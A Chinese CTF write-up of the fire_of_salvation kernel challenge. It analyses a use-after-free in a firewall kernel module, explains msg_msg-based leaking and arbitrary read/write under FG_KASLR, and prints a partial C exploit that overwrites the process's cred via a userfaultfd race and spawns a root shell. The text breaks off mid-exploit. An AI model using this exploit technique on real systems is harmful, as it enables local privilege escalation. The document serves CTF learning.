前言
该套题共两题,一道简单模式 fire_of_salvation,一道困难模式 wall_of_perdition,都是关于 msg_msg 的利用的。这题跟之前的 TPCTF2023 core 的很像(应该是 TPCTF2023 core 跟他很像,bushi)。
其中 fire_of_salvation 是一个 0x1000 大小的 UAF,可以写 UAF obj 的前 0x20 字节或者 0x30 字节。而 wall_of_perdition 是一个 0x40 大小的 UAF,可以写 UAF obj 的前 0x20 字节或者 0x30 字节。
这题给的内核版本是 v5.8.0,而这个题目是 2021 年的,dirty pipe 是 2022 年曝的,所以不出意外的话,这题的内核应该本身带有 drity pipe,经过测试的确如此:这里笔者不会介绍 dirty pipe nday 直接打,感兴趣可以看之前的文章。
漏洞分析
保护:kaslr、smap、smep、kpti,并且还开了如下保护:比较显眼的就是 FG_KASLR 了,但是没有开 MEMGE 所以可以利用的结构体还是比较多的。
CONFIG_SLAB=y
CONFIG_SLAB_FREELIST_RANDOM=y
CONFIG_SLAB_FREELIST_HARDEN=y
CONFIG_STATIC_USERMODEHELPER=y
CONFIG_STATIC_USERMODEHELPER_PATH=""
CONFIG_FG_KASLR=y
# CONFIG_SLAB_MERGE_DEFAULT is not set这题给了源码(?),笔者找到的题目是包含源码的,不知道比赛的时候给没给源码
题目给了增、删、改的功能, 其中漏洞点如下:
static long firewall_delete_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)
{
printk(KERN_INFO "[Firewall::Info] firewall_delete_rule() deleting rule!\n");
if (firewall_rules[idx] == NULL)
{
printk(KERN_INFO "[Firewall::Error] firewall_delete_rule() invalid rule slot!\n");
return ERROR;
}
kfree(firewall_rules[idx]);
firewall_rules[idx] = NULL;
return SUCCESS;
}
static long firewall_dup_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)
{
uint8_t i;
rule_t **dup;
printk(KERN_INFO "[Firewall::Info] firewall_dup_rule() duplicating rule!\n");
dup = (user_rule.type == INBOUND) ? firewall_rules_out : firewall_rules_in;
if (firewall_rules[idx] == NULL)
{
printk(KERN_INFO "[Firewall::Error] firewall_dup_rule() nothing to duplicate!\n");
return ERROR;
}
if (firewall_rules[idx]->is_duplicated)
{
printk(KERN_INFO "[Firewall::Info] firewall_dup_rule() rule already duplicated before!\n");
return ERROR;
}
for (i = 0; i < MAX_RULES; i++)
{
if (dup[i] == NULL)
{
dup[i] = firewall_rules[idx];
firewall_rules[idx]->is_duplicated = 1;
printk(KERN_INFO "[Firewall::Info] firewall_dup_rule() rule duplicated!\n");
return SUCCESS;
}
}
printk(KERN_INFO "[Firewall::Error] firewall_dup_rule() nowhere to duplicate!\n");
return ERROR;
}当执行 dup 时, 会把入口规则的指针直接赋给出口规则. 而在 dele 时只会释放其中一个, 因此造成 UAF.
fire_of_salvation 跟 wall_of_perdition 唯一不同的就是 obj 的大小:可以看到在 easy_mode 下,obj 的大小为 0x1000;非 easy_mode 下,obj 的大小为 0x40。
#ifdef EASY_MODE
#define DESC_MAX 0x800
#endif
typedef struct
{
char iface[16];
char name[16];
char ip[16];
char netmask[16];
uint8_t idx; // buf[64]
uint8_t type; // buf[65]
uint16_t proto;
uint16_t port;
uint8_t action;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} user_rule_t;
typedef struct
{
char iface[16];
char name[16];
uint32_t ip;
uint32_t netmask;
uint16_t proto;
uint16_t port;
uint8_t action;
uint8_t is_duplicated;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} rule_t;这里需要注意一下修改功能,其对漏洞利用比较重要:
typedef struct
{
char iface[16];
char name[16];
uint32_t ip;
uint32_t netmask;
uint16_t proto;
uint16_t port;
uint8_t action;
uint8_t is_duplicated;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} rule_t;
static long firewall_edit_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)
{
printk(KERN_INFO "[Firewall::Info] firewall_edit_rule() editing rule!\n");
#ifdef EASY_MODE
printk(KERN_INFO "[Firewall::Error] Note that description editing is not implemented.\n");
#endif
if (firewall_rules[idx] == NULL)
{
printk(KERN_INFO "[Firewall::Error] firewall_edit_rule() invalid idx!\n");
return ERROR;
}
// 先修改了 iface/name, 即 rule_t 的前 0x20 字节
memcpy(firewall_rules[idx]->iface, user_rule.iface, 16);
memcpy(firewall_rules[idx]->name, user_rule.name, 16);
if (in4_pton(user_rule.ip, strnlen(user_rule.ip, 16), (u8 *)&(firewall_rules[idx]->ip), -1, NULL) == 0)
{
printk(KERN_ERR "[Firewall::Error] firewall_edit_rule() invalid IP format!\n");
return ERROR;
}
if (in4_pton(user_rule.netmask, strnlen(user_rule.netmask, 16), (u8 *)&(firewall_rules[idx]->netmask), -1, NULL) == 0)
{
printk(KERN_ERR "[Firewall::Error] firewall_edit_rule() invalid Netmask format!\n");
return ERROR;
}
firewall_rules[idx]->proto = user_rule.proto;
firewall_rules[idx]->port = ntohs(user_rule.port);
firewall_rules[idx]->action = user_rule.action;
printk(KERN_ERR "[Firewall::Info] firewall_edit_rule() rule edited!\n");
return SUCCESS;
}这里我们一次似乎只能且必须修改 0x30 字节,但是仔细看的话,可以发现其实我们可以只修改前 0x20 字节。因为这里是先修改了前 0x20 字节,然后再检测 ip、netmask 的合法性,所以如果我们让 ip 不合法,就可以只修改 0x20 字节了,这有什么用呢?
来看下 msg_msg 结构体:
/* one msg_msg structure for each message */
struct msg_msg {
struct list_head m_list; // 消息通过双向链表连接
long m_type; // 消息类型
size_t m_ts; // 消息的大小
struct msg_msgseg *next; // 消息数据
void *security;
/* the actual message follows immediately */
};可以看到前 0x20 字节刚好到 m_ts,所以这里我们可以避免破坏 next 指针。
漏洞利用
fire_of_salvation
总体思路如下:
1)add、dupl 、dele 构造 0x1000 UAF obj
2)创建消息队列,并发送 0x1000-0x30-0x20-8 的消息,其中 msg_msg 会占据该 UAF obj
3)堆喷 shm_file_data,为泄漏 kernel_offset 做准备
4)UAF 修改 msg_msg 的 m_ts 字段为 0x2000-0x30-0x8,这里注意利用的 edit 修改前 0x20 字段,因为如果你修改 0x30 会将其 next 指针破坏
5)消息队列越界读泄漏 kernel_offset,从而得到 init_task 地址
6)UAF 修改 msg_msg 的 m_ts 和 next 字段实现任意读,通过遍历 init_task 的 tasks 链表找到当前进程的 task_struct,从而得到 cur_cred
7)add、dupl、dele 重新构造一个 0x1000 UAF obj
8)创建消息队列,并发送 0x1000-0x30+0x10 的消息。而消息结构体的创建和数据拷贝是分开进行的,所以可以在拷贝 msg_msg 的时候用 userfaultfd 将其卡住,然后利用 UAF 修改其 next 为 cur_cred,这样当写 msg_seg 的时候就会覆写 cur_cred 了。

越界读泄漏内核基址
创建一个大小为 0x1000-0x30+0x20-8 大小的消息去占据 UAF 堆块, 然后修改其 m_ts 实现越界读.这时我们可以堆喷大量的 shm_file_data, 从而去泄漏 init_ipc_ns. 该全局指针不会进行二次随机化, 所以可以绕过 FG_KASLR.

任意读寻找 current task_struct
有了内核基址后, 就可以找到 init_task 地址了, 然后可以利用任意读去遍历其子进程即 tasks 字段, 从而找到当前进程的 task_struct.
而我们知道读 msg_msgseg 时, 其终止的标志为其 next=NULL. 所以这就要求 target_addr - 8 = NULL (当然也不一定这样, 比如 target_addr-0x18=NULL也是可以的, 反正就是要找到一个 NULL 位置). 而这里比较 Nice 的是 tasks-8 就是 NULL. tasks 字段的偏移是 0x298

任意写修改 current cred
当我们调用 msgsnd 系统调用时, 其会调用 load_msg() 将用户空间数据拷贝到内核空间中. 首先是调用 alloc_msg() 分配 msg_msg 单向链表, 之后才是正式的拷贝过程, 即空间的分配与数据的拷贝是分开进行的.
struct msg_msg *load_msg(const void __user *src, size_t len)
{
struct msg_msg *msg;
struct msg_msgseg *seg;
int err = -EFAULT;
size_t alen;
// 空间分配
msg = alloc_msg(len); // 分配 msg 所需空间
// 数据拷贝
alen = min(len, DATALEN_MSG); // 一个 msg 包含 header 最大为1页
if (copy_from_user(msg + 1, src, alen)) // msg+1 就是数据空间
goto out_err;
// 当消息的长度大于0xfd0时, 注意复制结束的标志是 seg->next = NULL
for (seg = msg->next; seg != NULL; seg = seg->next) { // 0xfd0之后的数据存储在 msg_msgseg 结构体中
len -= alen; // msg_msgseg 包含 header 最大也是1页
src = (char __user *)src + alen;
alen = min(len, DATALEN_SEG);
if (copy_from_user(seg + 1, src, alen))
goto out_err;
}
......
}如果在拷贝时利用 userfaultfd/FUSE 将拷贝停下来, 在子进程中篡改 msg_msg 的 next 指针, 在恢复拷贝之后便会向我们篡改后的目标地址上写入数据,从而实现任意地址写
并且 real_cred 前也为 NULL:

exp 如下:
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sched.h>
#include <linux/keyctl.h>
#include <ctype.h>
#include <pthread.h>
#include <sys/types.h>
#include <linux/userfaultfd.h>
#include <sys/sem.h>
#include <semaphore.h>
#include <poll.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <asm/ldt.h>
#include <sys/shm.h>
#include <sys/wait.h>
#include <sys/socket.h>
#include <linux/if_packet.h>
# define EASY_MODE
#define ADD_RULE 0x1337babe
#define DELE_RULE 0xdeadbabe
#define EDIT_RULE 0x1337beef
#define SHOW_RULE 0xdeadbeef
#define DUP_RULE 0xbaad5aad
#define ERROR -1
#define SUCCESS 0
#define MAX_RULES 0x80
#define INBOUND 0
#define OUTBOUND 1
#define SKIP -1
#ifdef EASY_MODE
#define DESC_MAX 0x800
#endif
typedef struct
{
char iface[16];
char name[16];
char ip[16];
char netmask[16];
uint8_t idx; // buf[64]
uint8_t type; // buf[65]
uint16_t proto;
uint16_t port;
uint8_t action;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} user_rule_t;
void convert(char* buf, uint32_t num)
{
sprintf(buf, "%d.%d.%d.%d", num&0xff, (num>>8)&0xff, (num>>16)&0xff, (num>>24)&0xff);
}
void generate(char* buf, user_rule_t* rule)
{
char tmp[16] = { 0 };
uint32_t ip = *(uint32_t*)&buf[32];
uint32_t netmask = *(uint32_t*)&buf[36];
memset(tmp, 0, sizeof(tmp));
convert(tmp, ip);
memcpy(rule->ip, tmp, 16);
memset(tmp, 0, sizeof(tmp));
convert(tmp, netmask);
memcpy(rule->netmask, tmp, 16);
memcpy(rule->iface, buf, 16);
memcpy(rule->name, &buf[16], 16);
memcpy(&rule->proto, &buf[0x28], 2);
memcpy(&rule->port, &buf[0x28+2], 2);
memcpy(&rule->action, &buf[0x28+2+2], 1);
}
int fd;
void add(uint8_t idx, char* buf, int type)
{
user_rule_t rule = { 0 };
generate(buf, &rule);
rule.idx = idx;
rule.type = type;
ioctl(fd, ADD_RULE, &rule);
}
void dele(uint8_t idx, int type)
{
user_rule_t rule = { 0 };
rule.idx = idx;
rule.type = type;
ioctl(fd, DELE_RULE, &rule);
}
void edit(uint8_t idx, char* buf, int type, int flag)
{
user_rule_t rule = { 0 };
generate(buf, &rule);
rule.idx = idx;
rule.type = type;
if (flag)
{
strcpy(rule.ip, "invalid");
strcpy(rule.netmask, "invalid");
}
ioctl(fd, EDIT_RULE, &rule);
}
void dupl(uint8_t idx, int type)
{
user_rule_t rule = { 0 };
rule.idx = idx;
rule.type = type;
ioctl(fd, DUP_RULE, &rule);
}
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void info(char *msg)
{
printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
}
void hexx(char *msg, size_t value)
{
printf("\033[32m\033[1m[+] %s: \033[0m%#lx\n", msg, value);
}
void binary_dump(char *desc, void *addr, int len) {
uint64_t *buf64 = (uint64_t *) addr;
uint8_t *buf8 = (uint8_t *) addr;
if (desc != NULL) {
printf("\033[33m[*] %s:\n\033[0m", desc);
}
for (int i = 0; i < len / 8; i += 4) {
printf(" %04x", i * 8);
for (int j = 0; j < 4; j++) {
i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
}
printf(" ");
for (int j = 0; j < 32 && j + i * 8 < len; j++) {
printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
}
puts("");
}
}
/* root checker and shell poper */
void get_root_shell(void)
{
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
/* bind the process to specific core */
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
struct msg_buf {
long m_type;
char m_text[1];
};
struct msg_msg {
void* l_next;
void* l_prev;
long m_type;
size_t m_ts;
void* next;
void* security;
};
void register_userfaultfd(pthread_t* moniter_thr, void* addr, long len, void* handler)
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
uffd = syscall(__NR_userfaultfd, O_NONBLOCK|O_CLOEXEC);
if (uffd < 0) perror("[X] syscall for __NR_userfaultfd"), exit(-1);
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) < 0) puts("[X] ioctl-UFFDIO_API"), exit(-1);
uffdio_register.range.start = (long long)addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) < 0) puts("[X] ioctl-UFFDIO_REGISTER"), exit(-1);
if (pthread_create(moniter_thr, NULL, handler, (void*)uffd) < 0)
puts("[X] pthread_create at register_userfaultfd"), exit(-1);
}
size_t init_ipc_ns;
size_t kernel_offset;
size_t init_task = 0xffffffff81c124c0;
size_t init_cred = 0xffffffff81c33060;
size_t target_idx;
size_t target_addr;
char copy_src[0x1000];
void* handler(void* arg)
{
struct uffd_msg msg;
struct uffdio_copy uffdio_copy;
long uffd = (long)arg;
for(;;)
{
int res;
struct pollfd pollfd;
pollfd.fd = uffd;
pollfd.events = POLLIN;
